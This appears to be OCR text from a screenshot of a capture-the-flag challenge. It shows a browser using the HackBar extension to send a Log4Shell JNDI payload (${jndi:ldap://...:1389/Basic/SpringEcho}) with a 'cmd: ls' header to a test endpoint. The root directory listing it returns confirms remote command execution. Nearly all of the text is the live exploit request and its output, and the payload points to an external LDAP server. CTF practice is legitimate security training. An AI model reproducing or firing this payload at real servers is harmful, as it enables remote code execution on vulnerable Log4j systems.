 Not secure | web-eb2ad12805.challenge.xctf.org.cn/vul/test/post
Maps 18.04processor _... 漫 某科学的超电磁炮...
anaconda-post.log
bin
boot
core.13
core.14
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
${jndi:ldap://8.129.42.140:1389/Basic/SpringEcho}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://web-eb2ad12805.challenge.xctf.org.cn/vul/test/post
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
payload=${jndi:ldap://8.129.42.140:1389/Basic/SpringEcho}
Name Value
cmd ls
Name Value
Upgrade-Insecure-Requests 1